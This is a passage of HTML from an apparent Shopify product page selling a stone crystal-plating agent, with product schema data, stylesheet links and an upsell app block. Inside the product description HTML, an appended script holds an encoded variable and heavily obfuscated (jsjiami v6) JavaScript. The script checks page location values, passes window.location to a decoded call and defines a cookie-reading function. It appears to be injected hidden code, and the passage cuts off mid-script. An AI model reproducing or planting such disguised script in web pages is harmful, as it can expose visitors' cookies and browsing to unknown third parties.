      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18661246468233__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18661246468233__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Stone Nano Crystal-Plating Agent",
      "url": "https:\/\/needsary.com\/products\/crystal-plating",
      "image": [
          "https:\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164\u0026width=800"
        ],
      "description": "Having products formulated specifically to clean natural stone is critical. \nReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\n\nDESCRIPTION\n· Safe For Everyday - Perfect for Everyday Cleaning\nRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\n· Clean and Tidy - Streak Free\nSafely removes grease, grime, and watermarks without leaving behind streaks\n· Strong Protective - Long-lasting Polishing\nOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\n· Good Water Repellency - Don’t Penetrate Stains\nAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\n· For Use On - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\n\nREMINDER: \nBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\nOPERATION METHOD\n\nClean the surface site and keep it dry;\nDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\nIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\nDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\n\n\nSPECIFICATION\n\nComposition: Nano Silicone\nUse area: 1 bottle can be painted 3~5m\nCapacity: 50ml\/160ml\nProduct color: transparent\nShelf life: 3 years (unopened) Protection time 3~5 years\nStorage method: Cool and dry place\nScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\nPackage includes: 1*Marble Nano Crystal-Plating Agent\n\nPRECAUTIONS\n\n\nKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\n\nIndoor use only, sealed after use, this product is oxidized and solidified with air.\n\nWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\n\nBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\n\nFor use on loose surface items, it needs to be applied several times after drying.\n\nBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\n\nThe store is not responsible for accidents caused by untested or incorrect use.\n\n ",
      "sku": "LE7024163050ML",
      "brand": {
        "@type": "Brand",
        "name": "needsary"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE7024163050ML","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796831369"
          },
{
            "@type" : "Offer","sku": "LE7024163050ML*2","availability" : "http://schema.org/InStock",
            "price" : 21.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796864137"
          },
{
            "@type" : "Offer","sku": "LE7024163050ML*4","availability" : "http://schema.org/InStock",
            "price" : 38.9,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796896905"
          },
{
            "@type" : "Offer","sku": "LE70241630160ML","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796929673"
          },
{
            "@type" : "Offer","sku": "LE70241630160ML*2","availability" : "http://schema.org/InStock",
            "price" : 38.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796962441"
          },
{
            "@type" : "Offer","sku": "LE70241630160ML*4","availability" : "http://schema.org/InStock",
            "price" : 60.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/needsary.com\/products\/crystal-plating?variant=41397796995209"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--18661246468233__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-price.css?v=160710270676567581021750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521750213731" media="print" onload="this.media='all'">

<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-price.css?v=160710270676567581021750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521750213731" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151750213731" media="print" onload="this.media='all'">
<script src="//needsary.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391750213731" defer="defer"></script>
<script src="//needsary.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451750213731" defer="defer"></script><style data-shopify>.section-template--18661246468233__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18661246468233__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--18661246468233__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--18661246468233__product-recommendations&product_id=7256337350793&limit=4">
    
  </product-recommendations>
</div>





</section><div id="shopify-section-template--18661246468233__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div><section id="shopify-section-template--18661246468233__17604318196053fb61" class="shopify-section section"><div class="page-width"><div id="shopify-block-AYldIVkdOTmdicitQN__aftersell_by_rokt_pdp_upsells_kPABzm" class="shopify-block shopify-app-block">
<link
    id='aftersell-pdp-stylesheet'
    rel='preload'
    href='https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-pdp-upsells.css'
    as='style'
    onload="this.onload=null;this.rel='stylesheet'"
>

<script>
    
    function b64DecodeUnicode(str) {
      try {
          return decodeURIComponent(
          atob(str)
              .split('')
              .map(function (c) {
              return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
              })
              .join(''),
          );
      } catch {
          return str;
      }
    }
</script>



<script>
    window.pdpLogs = [];
    window.pdpDesignMode = false;
    window.pdpUpsellShopMetafields = {};
    window.pdpUpsellAppMetafields = {};
    window.pdpUpsellSelectedProductId = '7256337350793';
    window.pdpUpsellSelectedCollectionIds = ["277402714249", "314064994441"];
    window.pdpUpsellMoneyFormat = "${{amount}}";
    window.pdpUpsellStorefrontPublicAccessToken = ''
    window.aftersellPdpMyShopifyDomain = 'needsary.myshopify.com';

    window.pdpUpsellSettings = {};

    window.pdpUpsellSelectedProductData = {"id":7256337350793,"title":"Stone Nano Crystal-Plating Agent","handle":"crystal-plating","description":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return 